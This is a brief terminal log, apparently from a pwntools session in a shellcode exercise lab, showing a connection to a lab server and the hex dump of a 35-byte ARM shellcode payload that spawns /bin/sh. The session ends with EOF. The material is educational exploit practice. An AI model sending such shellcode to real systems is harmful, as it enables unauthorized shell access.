 lab/pwn-lab1/shellcode via C v13.2.0-gcc via 🐍 v3.12.3
[+] Opening connection to 10.214.160.13 on port 11003: Done
[+] Opening connection to 10.214.160.13 on port 11003: Done
[DEBUG] Received 0x5a bytes:
    b'Melody: Mom, I want a shell\n'
    b'Mom: This machine will run your input as assemble instruction\n'
[DEBUG] Sent 0x23 bytes:
    00000000  01 60 8f e2  16 ff 2f e1  40 40 78 44  0c 30 49 40  │·`··│··/·│@@xD│·0I@│
    00000010  52 40 0b 27  01 df 01 27  01 df 2f 2f  62 69 6e 2f  │R@·'│···'│··//│bin/│
    00000020  2f 73 68                                            │/sh│
    00000023
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$